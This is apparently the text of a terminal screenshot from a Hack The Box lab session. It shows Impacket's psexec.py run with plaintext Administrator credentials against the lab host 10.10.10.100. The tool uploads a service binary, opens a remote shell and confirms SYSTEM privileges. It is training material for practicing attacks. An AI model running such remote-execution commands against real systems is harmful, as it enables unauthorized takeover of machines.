 root@localhost: ~/Documents/htb/boxes/Reel
File Edit View Search Terminal Help
root@localhost:/opt/impacket/examples# ./psexec.py active.htb/Administrator:Ticketmaster1968@10.10.10.100 -service-name LUALL.exe
Impacket v0.9.19-dev - Copyright 2018 SecureAuth Corporation
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file XnljFcBY.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service LUALL.exe on 10.10.10.100.....
[*] Starting service LUALL.exe.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>exit
[*] Process cmd.exe finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 10.10.10.100.....
[*] Stopping service LUALL.exe.....
[*] Removing service LUALL.exe.....
[*] Removing file XnljFcBY.exe.....
root@localhost:/opt/impacket/examples#
[0] 0:openvpn  1:bash- 2:bash* "localhost" 19:08 09-Dec-18